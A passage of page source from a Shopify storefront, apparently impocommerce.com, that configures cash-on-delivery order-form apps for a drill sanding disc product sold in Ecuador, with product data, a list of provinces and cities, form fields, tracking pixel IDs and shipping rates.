recibirlo.&nbsp;</p>","useProductPrice":true,"selectedByDefault":true},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8765620977879"}]},"enabled":true,"position":null}];
    
    var ES_CSS_URL = "https://cdn.shopify.com/extensions/019bd757-a080-7bba-aa78-e67881523cbc/easysell-423/assets/easysell.css";
    var ES_CURRENT_PAGE = "product"
    var ES_WEIGHT_UNIT = "0.0 kg";
    
    var ES_MONEY_FORMAT = '${{amount}}';
    
    var ES_CURRENCY = "USD";
    
    
    var ES_INITIAL_PRODUCT = {"id":8405721022679,"title":"DISCO DE LIJA PARA TALADRO 🎁HOY GRATIS 30 LIJAS🎁","handle":"disco-de-lija-para-taldro","description":"\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/3673\/1565\/files\/Mesa_de_trabajo_5_303552ac-7392-47be-8dd0-af4723a3c0d7.jpg?v=1713300995\" alt=\"\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/3673\/1565\/files\/giphy_07a11c4f-9c5b-4655-9213-c47d7d9ed2b3.gif?v=1713301236\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/3673\/1565\/files\/Mesa_de_trabajo_8_eaddd6c3-48b9-4ffb-84e1-d5441f98ca35.jpg?v=1713300995\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/3673\/1565\/files\/Mesa_de_trabajo_4_e39b568f-2d55-4888-8091-2ae2a5f92c4e.jpg?v=1713300995\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/3673\/1565\/files\/Mesa_de_trabajo_3_a0f95512-d358-4bf0-b744-56ae494e79ad.jpg?v=1713300995\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/3673\/1565\/files\/Mesa_de_trabajo_2_2b5a7cec-cd5d-470d-9334-6735ba3dbe7b.jpg?v=1713300995\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/3673\/1565\/files\/giphy_99f225e3-47d7-4886-a47e-67954f4453cf.gif?v=1713301287\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/3673\/1565\/files\/Mesa_de_trabajo_6_1dde49f4-eec9-4be5-a6f8-893bea0fe51f.jpg?v=1713300995\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: rgb(255, 255, 255);\"\u003eupseel\u003c\/span\u003e\u003c\/p\u003e","published_at":"2025-07-23T12:34:37-05:00","created_at":"2024-04-16T15:56:13-05:00","vendor":"impocommerce","type":"","tags":[],"price":1999,"price_min":1999,"price_max":1999,"available":false,"price_varies":false,"compare_at_price":5000,"compare_at_price_min":5000,"compare_at_price_max":5000,"compare_at_price_varies":false,"variants":[{"id":44930387902679,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"DISCO DE LIJA PARA TALADRO 🎁HOY GRATIS 30 LIJAS🎁","public_title":null,"options":["Default Title"],"price":1999,"weight":0,"compare_at_price":5000,"inventory_management":"shopify","barcode":"87902679","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/impocommerce.com\/cdn\/shop\/files\/giphy_8cd421a3-f64c-46d7-a2d9-02603422b9c7.gif?v=1724881809","\/\/impocommerce.com\/cdn\/shop\/files\/Mesa_de_trabajo_11_a80e5b2a-ce05-487a-b6af-7c5de9a09b92.jpg?v=1724881507","\/\/impocommerce.com\/cdn\/shop\/files\/Mesa_de_trabajo_17_ef78abd1-efb2-4cc9-8f91-a174c2c05ec8.jpg?v=1724881507","\/\/impocommerce.com\/cdn\/shop\/files\/Mesa_de_trabajo_18_d1b6c63c-82f3-4bf9-add2-69d1ef27a1a7.jpg?v=1724881507","\/\/impocommerce.com\/cdn\/shop\/files\/Mesa_de_trabajo_10_9f6a959e-9093-4637-86ff-184f6e894c43.jpg?v=1724881507","\/\/impocommerce.com\/cdn\/shop\/files\/Mesa_de_trabajo_19_b96b418b-2735-4e75-a0e9-b5bafccb6fec.jpg?v=1724881507"],"featured_image":"\/\/impocommerce.com\/cdn\/shop\/files\/giphy_8cd421a3-f64c-46d7-a2d9-02603422b9c7.gif?v=1724881809","options":["Title"],"media":[{"alt":null,"id":34082113847511,"position":1,"preview_image":{"aspect_ratio":1.0,"height":480,"width":480,"src":"\/\/impocommerce.com\/cdn\/shop\/files\/giphy_8cd421a3-f64c-46d7-a2d9-02603422b9c7.gif?v=1724881809"},"aspect_ratio":1.0,"height":480,"media_type":"image","src":"\/\/impocommerce.com\/cdn\/shop\/files\/giphy_8cd421a3-f64c-46d7-a2d9-02603422b9c7.gif?v=1724881809","width":480},{"alt":null,"id":34082090942679,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/impocommerce.com\/cdn\/shop\/files\/Mesa_de_trabajo_11_a80e5b2a-ce05-487a-b6af-7c5de9a09b92.jpg?v=1724881507"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/impocommerce.com\/cdn\/shop\/files\/Mesa_de_trabajo_11_a80e5b2a-ce05-487a-b6af-7c5de9a09b92.jpg?v=1724881507","width":1080},{"alt":null,"id":34082090811607,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/impocommerce.com\/cdn\/shop\/files\/Mesa_de_trabajo_17_ef78abd1-efb2-4cc9-8f91-a174c2c05ec8.jpg?v=1724881507"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/impocommerce.com\/cdn\/shop\/files\/Mesa_de_trabajo_17_ef78abd1-efb2-4cc9-8f91-a174c2c05ec8.jpg?v=1724881507","width":1080},{"alt":null,"id":34082091008215,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/impocommerce.com\/cdn\/shop\/files\/Mesa_de_trabajo_18_d1b6c63c-82f3-4bf9-add2-69d1ef27a1a7.jpg?v=1724881507"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/impocommerce.com\/cdn\/shop\/files\/Mesa_de_trabajo_18_d1b6c63c-82f3-4bf9-add2-69d1ef27a1a7.jpg?v=1724881507","width":1080},{"alt":null,"id":34082090877143,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/impocommerce.com\/cdn\/shop\/files\/Mesa_de_trabajo_10_9f6a959e-9093-4637-86ff-184f6e894c43.jpg?v=1724881507"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/impocommerce.com\/cdn\/shop\/files\/Mesa_de_trabajo_10_9f6a959e-9093-4637-86ff-184f6e894c43.jpg?v=1724881507","width":1080},{"alt":null,"id":34082090975447,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/impocommerce.com\/cdn\/shop\/files\/Mesa_de_trabajo_19_b96b418b-2735-4e75-a0e9-b5bafccb6fec.jpg?v=1724881507"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/impocommerce.com\/cdn\/shop\/files\/Mesa_de_trabajo_19_b96b418b-2735-4e75-a0e9-b5bafccb6fec.jpg?v=1724881507","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/3673\/1565\/files\/Mesa_de_trabajo_5_303552ac-7392-47be-8dd0-af4723a3c0d7.jpg?v=1713300995\" alt=\"\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/3673\/1565\/files\/giphy_07a11c4f-9c5b-4655-9213-c47d7d9ed2b3.gif?v=1713301236\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/3673\/1565\/files\/Mesa_de_trabajo_8_eaddd6c3-48b9-4ffb-84e1-d5441f98ca35.jpg?v=1713300995\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/3673\/1565\/files\/Mesa_de_trabajo_4_e39b568f-2d55-4888-8091-2ae2a5f92c4e.jpg?v=1713300995\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/3673\/1565\/files\/Mesa_de_trabajo_3_a0f95512-d358-4bf0-b744-56ae494e79ad.jpg?v=1713300995\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/3673\/1565\/files\/Mesa_de_trabajo_2_2b5a7cec-cd5d-470d-9334-6735ba3dbe7b.jpg?v=1713300995\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/3673\/1565\/files\/giphy_99f225e3-47d7-4886-a47e-67954f4453cf.gif?v=1713301287\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/3673\/1565\/files\/Mesa_de_trabajo_6_1dde49f4-eec9-4be5-a6f8-893bea0fe51f.jpg?v=1713300995\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: rgb(255, 255, 255);\"\u003eupseel\u003c\/span\u003e\u003c\/p\u003e"};
    ES_INITIAL_PRODUCT.options = [{"name":"Title","position":1,"values":["Default Title"]}];
    
    
    var ES_PRODUCT_COLLECTIONS = [{"id":466612125911,"handle":"✨novedades🚨","updated_at":"2026-01-20T07:12:33-05:00","published_at":"2025-08-05T17:13:38-05:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"✨NOVEDADES🚨","body_html":"\u003ch2 style=\"text-align: center;\" data-end=\"769\" data-start=\"573\"\u003ePAGO CONTRAENTREGA\u003cbr\u003eENVÍO SEGURO\u003c\/h2\u003e"},{"id":466610782423,"handle":"🔨ferreteria","updated_at":"2026-01-20T07:12:33-05:00","published_at":"2025-08-05T16:16:49-05:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"🔨FERRETERIA🪛","body_html":"\u003ch2 data-start=\"573\" data-end=\"769\" style=\"text-align: center;\"\u003ePAGO CONTRAENTREGA\u003cbr\u003eENVÍO SEGURO \u003c\/h2\u003e"}];
    

    
    var ES_CUSTOMER_ADDRESSES = null;
    var ES_CUSTOMER_EMAIL = "";
  </script>
  <script id="es-custom-js" type="application/javascript">
  
      window.ES_FORM_COUNTRIES=[{code:"EC",name:"Ecuador",states:[{name:"AZUAY",code:"AZU",cities:["CAMILO PONCE ENRIQUEZ","CHORDELEG","CUENCA","GIRON","GUALACEO","PAUTE","SAN FERNANDO","SANTA ISABEL","SIG SIG","TURI"]},{name:"BOL\xcdVAR",code:"BOL",cities:["GUARANDA","SALINAS DE GUARANDA","SAN JOSE DE CHIMBO","SAN MIGUEL DE BOLIVAR"]},{name:"CARCHI",code:"CAR",cities:["TULCAN","SAN GABRIEL","HUACA","JULIO ANDRADE","EL ANGEL"]},{name:"CA\xd1AR",code:"CA?",cities:["AZOGUES","BIBLIAN","CA\xd1AR","LA TRONCAL"]},{name:"CHIMBORAZO",code:"CHI",cities:["RIOBAMBA","CUMANDA","GUAMOTE"]},{name:"COTOPAXI",code:"COT",cities:["LATACUNGA","SALCEDO","LA MANA","SAQUISILI"]},{name:"EL ORO",code:"EL ",cities:["MACHALA","PASAJE","EL GUABO","PI\xd1AS","ZARUMA","SANTA ROSA","HUAQUILLAS","ARENILLAS"]},{name:"ESMERALDAS",code:"ESM",cities:["ESMERALDAS","QUININDE - ROSA ZARATE"]},{name:"GUAYAS",code:"GUA",cities:["DAULE","DURAN","EL TRIUNFO","GUAYAQUIL","MILAGRO","NARANJAL","GENERAL VILLAMIL - PLAYAS","SAMBORONDON","BUCAY","VELASCO IBARRA (EL EMPALME)","NARANJITO","MARCELINO MARIDUE\xd1A","NOBOL","LOMAS DE SARGENTILLO","BALZAR","PEDRO CARBO","YAGUACHI","POSORJA"]},{name:"IMBABURA",code:"IMB",cities:["ATUNTAQUI","IBARRA","OTAVALO","COTACACHI"]},{name:"LOJA",code:"LOJ",cities:["LOJA","CARIAMANGA","CATAMAYO","Macar\xe1"]},{name:"LOS R\xcdOS",code:"LOS",cities:["BABAHOYO","QUEVEDO","PUEBLO VIEJO","MOCACHE","CATARAMA","BUENA FE","VENTANAS","VINCES","VALENCIA","MONTALVO"]},{name:"MANAB\xcd",code:"MAN",cities:["CHONE","EL CARMEN","MANTA","MONTECRISTI","PORTOVIEJO","JIPIJAPA","JARAMIJO","PEDERNALES","BAHIA DE CARAQUEZ","CALCETA","PUERTO LOPEZ","SANTA ANA","ROCAFUERTE","TOSAGUA","SAN VICENTE","FLAVIO ALFARO","PAJAN","JUNIN","CRUCITA","PUERTO CAYO"]},{name:"MORONA SANTIAGO",code:"MOR",cities:["MACAS","SUCUA","GUALAQUIZA"]},{name:"NAPO",code:"NAP",cities:["TENA","ARCHIDONA","EL CHACO","BAEZA","CARLOS JULIO AROSEMENA"]},{name:"ORELLANA",code:"ORE",cities:["EL COCA - FRANCISCO DE ORELLANA","LA JOYA DE LOS SACHAS","LORETO"]},{name:"PASTAZA",code:"PAS",cities:["PUYO"]},{name:"PICHINCHA",code:"PIC",cities:["CAYAMBE","CUMBAYA","MACHACHI","NAYON","QUITO (D.M.Q)","SANGOLQUI","TABACUNDO", "TUMBACO","PEDRO VICENTE MALDONADO","SAN MIGUEL DE LOS BANCOS","PUERTO QUITO","PUEMBO","PIFO","CHECA","ALOAG","TAMBILLO","MEJIA (CANTON)","AMAGUA\xd1A","SAN RAFAEL","TABABELA","ALANGASI","YARUQUI","EL QUINCHE"]},{name:"SANTA ELENA",code:"SANT",cities:["LA LIBERTAD","SALINAS","SANTA ELENA"]},{name:"SANTO DOMINGO DE LOS SACHILAS",code:"SAN",cities:["SANTO DOMINGO","LA CONCORDIA"]},{name:"SUCUMBIOS",code:"SUC",cities:["LAGO AGRIO - NUEVA LOJA","SHUSHUFINDI"]},{name:"TUNGURAHUA",code:"TUN",cities:["AMBATO","BA\xd1OS DE AGUA SANTA","PELILEO","CEVALLOS","PILLARO","PATATE","QUERO"]},{name:"ZAMORA CHINCHIPE",code:"ZAM",cities:["YANTZAZA","ZAMORA"]}]}];
  
  </script>
  
  
  
  <style id="es-css">
      #add-to-cart, .addtocart-js, [name="add"], [action$="/cart/add"] button[type="submit"], [action$="/cart/add"] button[name="add"], button[data-pf-type="ProductATC"], button[data-pf-type*="ProductATC"], #new-form-atc, .new-form-atc, #AddToCart{display:none !important;}[href="/checkout"],[name="checkout"]{display:none !important;}[data-testid="Checkout-button"]{display:none !important;}.shopify-payment-button .shopify-payment-button__button--unbranded,[data-shopify="payment-button"]{display:none !important;}
  </style>
  
  <script crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019bd757-a080-7bba-aa78-e67881523cbc/easysell-423/assets/helpers.js"></script>
  <script type="module" crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019bd757-a080-7bba-aa78-e67881523cbc/easysell-423/assets/vendor.js"></script>
  <script id="es-script" type="module" crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019bd757-a080-7bba-aa78-e67881523cbc/easysell-423/assets/easysell.js"></script>
  <!-- BEGIN app snippet: trans --><script>
    var ES_I18N = {
        bumps: {},
        offers: {},
        upsells: {},
        downsells: {},
        fields: {},
        settings: {}
    };

    
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
    var ES_TRANS_LABELS={free:{ar:"مجاني",en:"Free",fr:"Gratuit",es:"Gratis",de:"Kostenlos",it:"Gratuito",pt:"Grátis",nl:"Gratis",pl:"Darmowe",ru:"Бесплатно",ja:"無料",zh:"免费",ko:"무료",sv:"Gratis",da:"Gratis",fi:"Ilmainen",no:"Gratis",tr:"Ücretsiz",cs:"Zdarma",el:"Δωρεάν",hu:"Ingyenes",ro:"Gratuit",sk:"Zdarma",th:"ฟรี",bg:"Безплатно",ca:"Lliure",hr:"Besplatno",id:"Gratis",lt:"Nemokamas",lv:"Bezmaksas",sr:"Бесплатно",uk:"Безкоштовно",vi:"Miễn phí",sl:"Brezplačno",et:"Tasuta",mt:"B'għad",sq:"Falas",bs:"Besplatno",mk:"Бесплатно",af:"Gratis"},soldout:{ar:"نفذت",en:"Sold Out",fr:"Épuisé",es:"Agotado",de:"Ausverkauft",it:"Esaurito",pt:"Esgotado",nl:"Uitverkocht",pl:"Wyprzedane",ru:"Распродано",ja:"売り切れ",zh:"售罄",ko:"품절",sv:"Slutsåld",da:"Udsolgt",fi:"Loppuunmyyty",no:"Utsolgt",tr:"Tükendi",cs:"Vyprodáno",el:"Εξαντλήθηκε",hu:"Eladva",ro:"Epuizat",sk:"Vypredané",th:"ขายหมด",bg:"Изчерпано",ca:"Esgotat",hr:"Rasprodano",id:"Habis",lt:"Išparduota",lv:"Izpārdots",sr:"Rasprodato",uk:"Розпродано",vi:"Bán hết",sl:"Razprodano",et:"Müüdud",mt:"Mbiegħ",sq:"Shitur",bs:"Prodano",mk:"Продадено",af:"Uitverkoop"}};
</script><!-- END app snippet -->
  <!-- BEGIN app snippet: pixels -->




  

  

  
<!-- END app snippet -->

<!-- END app block --><!-- BEGIN app block: shopify://apps/gempages-builder/blocks/embed-gp-script-head/20b379d4-1b20-474c-a6ca-665c331919f3 -->














<!-- END app block --><!-- BEGIN app block: shopify://apps/releasit-cod-form/blocks/app-embed/72faf214-4174-4fec-886b-0d0e8d3af9a2 -->

<!-- BEGIN app snippet: metafields-handlers -->







  
  <!-- END app snippet -->


  <!-- BEGIN app snippet: old-ext -->
  
<script type='application/javascript'>
      var _RSI_COD_FORM_SETTINGS = {"testMode":false,"visiblity":{"enabledOnlyForCountries_array":[],"enabledOnlyForProducts_array":["c_416131023063","c_425533538519","c_444742402263"],"enabledOnlyForTotal":"0,0","isEnabledOnlyForCountries":false,"isEnabledOnlyForProducts":false,"isExcludedForProducts":false,"totalLimitText":"El pago contra entrega no está disponible para pedidos superiores a $100, utiliza un método de pago diferente."},"cartPage":{"isEnabled":false,"isSeperateButton":false},"productPage":{"addMode":"product-only","hideAddToCartButton":true,"hideQuickCheckoutButtons":true,"ignoreCollectionsV2":false,"ignoreHomeV2":false,"isEnabled":false},"buyNowButton":{"floatingEnabled":true,"floatingPos":"bottom","iconType":"cart1","shakerType":"shake","style":{"bgColor":"rgba(6, 38, 85, 1)","borderColor":"rgba(0,0,0,1)","borderRadius":21,"borderWidth":0,"color":"rgb(247, 239, 204)","fontSizeFactor":1,"shadowOpacity":0.1},"subt":"Llena todos tus datos.","text":"Pide ahora y paga en casa."},"autocomplete":{"freeTrial":20,"isEnabled":false},"codFee":{"commissionName":"","isFeeEnabled":false,"commission":300,"isFeeTaxable":false},"abandonedCheckouts":{"autoOpen":true,"dsT":"percentage","dsV":500,"isEnabled":true},"localization":{"countryCode":"EC","country":{"code":"EC","label":{"t":{"en":"Ecuador"}},"phonePrefix":"+593"}},"form":{"allTaxesIncluded":{"isEnabled":false,"text":"Todos los impuestos incluidos."},"checkoutLines_array":[{"type":"subtotal","title":"Subtotal"},{"type":"shipping","title":"Envío"},{"type":"total","title":"Total"}],"deferLoading":true,"discounts":{"applyButton":{"style":{"bgColor":"rgba(0,0,0,1)"},"text":"Aplicar"},"checkoutLineText":"Descuentos","fieldLabel":"Código de descuento","isEnabled":true,"limitToOneCode":true},"fields":{"areLabelsEnabled":true,"isCountriesV2":true,"isV2":true,"isV3":true,"items_array":[{"type":"additionals_custom_text.1727190690229","isActive":true,"text":"Envío GRATIS A PARTIR DE $18","alignment":"center","productsEnabled":false,"fontWeight":"600","fontSizeFactor":0.65,"color":"rgba(248, 149, 3, 1)","position":0,"backendFields":{"label":{"t":{"en":"Title or text","it":"Titolo o testo","es":"Título o texto","fr":"Titre ou texte"}}}},{"type":"order_summary","isActive":true,"position":1,"backendFields":{"label":{"t":{"en":"Order summary","it":"Riepilogo ordine","es":"Resumen del pedido","fr":"Résumé de la commande"}},"hideEdit":true}},{"type":"quantity_offer","isActive":false,"position":2,"backendFields":{"label":{"t":{"en":"Quantity offer","it":"Offerta quantità","es":"Oferta de cantidad","fr":"Offre de quantità"}},"hideEdit":true}},{"type":"totals_summary","isActive":true,"position":3,"backendFields":{"label":{"t":{"en":"Totals summary","it":"Riepilogo totali","es":"Resumen total","fr":"Résumé des totaux"}}}},{"type":"shipping_rates","isActive":false,"alignment":"left","position":4,"backendFields":{"label":{"t":{"en":"Shipping rates","it":"Tariffe di spedizione","es":"Tarifas de envío","fr":"Frais d'envoi"}}}},{"type":"discount_codes","isActive":true,"position":5,"backendFields":{"label":{"t":{"en":"Discount codes","it":"Codici sconto","es":"Códigos de descuento","fr":"Codes de réduction"}}}},{"type":"custom_text","isActive":true,"text":"Ingrese su dirección de envío","alignment":"center","fontWeight":"600","fontSizeFactor":1.05,"color":"rgba(0,0,0,1)","position":6,"backendFields":{"label":{"t":{"en":"Custom text","it":"Testo personalizzabile","es":"Texto personalizable","fr":"Texte personnalisé"}}}},{"type":"first_name","required":true,"showIcon":true,"label":"Nombre y Apellido","n":{"ph":"Nombre y apellido","minL":10,"maxL":50,"eInv":"Ingrese nombre completo","reg":""},"isActive":true,"position":7,"backendFields":{"label":{"t":{"en":"First name field","it":"Campo nome","es":"Campo de nombre","fr":"Champ prénom"}},"name":"first_name"}},{"type":"last_name","required":true,"showIcon":true,"label":"Apellido","n":{"ph":"Apellido","minL":2,"maxL":250,"eInv":"","reg":""},"isActive":false,"position":8,"backendFields":{"label":{"t":{"en":"Last name field","it":"Campo cognome","es":"Campo de apellido","fr":"Champ nom de famille"}},"name":"last_name"}},{"type":"phone","required":true,"showIcon":true,"label":"Teléfono Celular","n":{"ph":"Número que tenga whatsapp","minL":10,"maxL":13,"reg":"","pf":""},"isActive":true,"position":9,"iconType":"phone2","backendFields":{"label":{"t":{"en":"Phone field","it":"Campo telefono","es":"Campo de teléfono","fr":"Champ téléphone"}},"name":"phone"}},{"type":"address","required":true,"showIcon":true,"label":"Dirección: Escribe sector, calle principal y secundaria","n":{"ph":"Calle principal y secundaria, mz o villa, etc","minL":10,"maxL":250,"eInv":"Ingresa una dirección más completa","reg":"","pf":""},"isActive":true,"position":10,"backendFields":{"label":{"t":{"en":"Address field","it":"Campo indirizzo","es":"Campo de dirección","fr":"Champ d'adresse"}},"name":"address"}},{"type":"civic_number","required":true,"showIcon":true,"label":"Número de casa y Barrio","n":{"ph":"Ej: N30-166 barrio iñaquiquito","minL":3,"maxL":250,"eInv":"Ingresa una dirección más completa","reg":"","pf":""},"isActive":true,"position":11,"backendFields":{"label":{"t":{"en":"Address 2 field","it":"Campo numero civico","es":"Campo de dirección 2","fr":"Champ adresse 2"}},"name":"civic_number"}},{"type":"note","showIcon":true,"required":true,"label":"Referencia: Escribe color de casa, nombre de edificio, oficina, etc. ","n":{"ph":"Ej: Alado de la tienda, junto a supermercado","minL":3,"maxL":250,"eInv":"Ingresa una referencia más completa","reg":"","pf":""},"isActive":true,"position":12,"backendFields":{"label":{"t":{"en":"Order note field","it":"Campo nota sull'ordine","es":"Campo de nota del pedido","fr":"Champ de note de commande"}},"name":"note"}},{"type":"province_country_field","position":13,"required":true,"rmCanaries":false,"rmMelilla":false,"rmBalears":false,"label":"Provincia","disableDd":false,"n":{"ph":"Provincia"},"isActive":true,"backendFields":{"label":{"t":{"en":"Province field","es":"Campo de Provincia"}},"name":"province","replacesType":"province","elementType":"select","options":[{"label":"Azuay","value":"Azuay"},{"label":"Bolívar","value":"Bolívar"},{"label":"Cañar","value":"Cañar"},{"label":"Carchi","value":"Carchi"},{"label":"Chimborazo","value":"Chimborazo"},{"label":"Cotopaxi","value":"Cotopaxi"},{"label":"El Oro","value":"El Oro"},{"label":"Esmeraldas","value":"Esmeraldas"},{"label":"Galápagos","value":"Galápagos"},{"label":"Guayas","value":"Guayas"},{"label":"Imbabura","value":"Imbabura"},{"label":"Loja","value":"Loja"},{"label":"Los Ríos","value":"Los Ríos"},{"label":"Manabí","value":"Manabí"},{"label":"Morona-Santiago","value":"Morona-Santiago"},{"label":"Napo","value":"Napo"},{"label":"Orellana","value":"Orellana"},{"label":"Pastaza","value":"Pastaza"},{"label":"Pichincha","value":"Pichincha"},{"label":"Santa Elena","value":"Santa Elena"},{"label":"Santo Domingo de los Tsáchilas","value":"Santo Domingo de los Tsáchilas"},{"label":"Sucumbíos","value":"Sucumbíos"},{"label":"Tungurahua","value":"Tungurahua"},{"label":"Zamora Chinchipe","value":"Zamora Chinchipe"}]}},{"type":"city","required":true,"showIcon":true,"label":"Ciudad, cantón","n":{"ph":"Ciudad","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":true,"position":14,"backendFields":{"label":{"t":{"en":"City field","it":"Campo città","es":"Campo de la ciudad","fr":"Champ de la ville"}},"name":"city"}},{"type":"zip_code","required":true,"showIcon":true,"label":"Código postal","n":{"ph":"Código postal","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":false,"position":15,"backendFields":{"label":{"t":{"en":"Zip code field","it":"Campo codice postale (CAP)","es":"Campo de código postal","fr":"Champ code postal"}},"name":"zip_code"}},{"type":"email","required":false,"showIcon":true,"label":"Correo electrónico (Opcional)","n":{"ph":"Correo electrónico","minL":1,"maxL":250},"isActive":true,"position":16,"backendFields":{"label":{"t":{"en":"Email field","it":"Campo email","es":"Campo de correo electrónico","fr":"Champ e-mail"}},"name":"email"}},{"type":"terms_accept_checkbox","required":true,"label":"Acepte nuestros <a href=\"/policies/terms-of-service\"> términos y condiciones </a>.","isActive":false,"position":17,"backendFields":{"label":{"t":{"en":"Accept terms field","it":"Campo accettazione dei termini","es":"Campo de aceptación de términos","fr":"Champ d'acceptation des conditions"}},"name":"terms_accept_checkbox"}},{"type":"newsletter_subscribe_checkbox","label":"Recibe notificaciones del estado de tu pedido","isActive":true,"isPreselected":true,"position":18,"backendFields":{"label":{"t":{"en":"Newsletter field","it":"Campo iscrizione marketing","es":"Campo de inscripción de marketing","fr":"Champ de saisie marketing"}},"name":"newsletter_subscribe_checkbox"}},{"type":"submit_button","isActive":true,"position":19,"backendFields":{"label":{"t":{"en":"Submit button","it":"Pulsante di invio","es":"Botón de envío","fr":"Bouton de soumission"}}}}],"style":{"bgColor":"rgba(169, 181, 211, 0.09)","borderColor":"rgba(203,203,203,1)","borderRadius":9,"borderStyle":"all","borderWidth":1,"shadowOpacity":0.2},"title":"","titleAlign":"left"},"generalTexts":{"errors":{"invalidDiscountCode":"","invalidEmail":"Ingresa un correo válido","invalidGeneric":"","invalidPhone":"ingresa un número válido","oneDiscountCodeAllowed":"","required":""},"free":"","selectShippingRate":""},"hasDraftChoButton":true,"hasEmbeddedV2":true,"hasInlineVal":true,"hasNewQOSel":true,"header":{"showClose":true,"title":"PAGA AL MOMENTO DE RECIBIR","titleStyle":{"alignment":"center","color":"rgba(254, 153, 1, 1)","fontSizeFactor":1,"fontWeight":"600"}},"hideCheckoutLines":false,"isEmbedded":false,"isRtlEnabled":false,"isUsingAppEmbed":true,"isUsingScriptTag":true,"isUsingSpCdn":true,"oneTickUpsells":{"mainTitle":"We have offers for you!"},"style":{"bgColor":"rgba(255,255,255,1)","borderColor":"rgba(6, 38, 85, 1)","borderRadius":9,"borderWidth":0,"color":"rgba(6, 38, 85, 1)","fontSizeFactor":1,"fullScr":true,"shadowOpacity":0.1},"submitButton":{"iconType":"cart1","shakerType":"shake","style":{"bgColor":"rgba(6, 38, 85, 1)","borderColor":"rgba(0,0,0,1)","borderRadius":2,"borderWidth":0,"color":"rgba(254, 153, 1, 1)","fontSizeFactor":1,"shadowOpacity":0.1},"subt":"","text":"Pide ahora, PAGA EN CASA - {order_total}"},"useMoneyFormat":true,"useMoneyFormatV2":true,"currentPage":"","currentStatus":"","postUrl":"/apps/rsi-cod-form-do-not-change/create-order"},"taxes":{"applyOn":"products-only","isEnabled":false,"isIncluded":true,"isShipSeparate":false,"onlyForCountries":"","rate":"19","shipRate":"19","shipTaxName":"SHIPPING_TAX","taxName":"VAT"},"tracking":{"disableAllEvents":false,"items_array":[{"type":"fb_browser","id":"158699802986516"},{"type":"tiktok","id":"CITIUPRC77U6RR7QP2C0"}]},"shippingRates":{"isAutomatic":false,"items_array":[{"type":"default","title":"Default rate","price":0,"priority":0},{"type":"custom","title":"🎉Envío Gratis🎉","desc":"Pedido mayor a $17.99","price":0,"condition":[{"type":"if_total_greater_or_equal_than","value":1800}],"priority":2},{"type":"custom","title":"🚚Envío a domicilio🤝","condition":[{"type":"if_total_less_than","value":1800}],"price":399,"priority":1,"desc":"Gratis a partir de 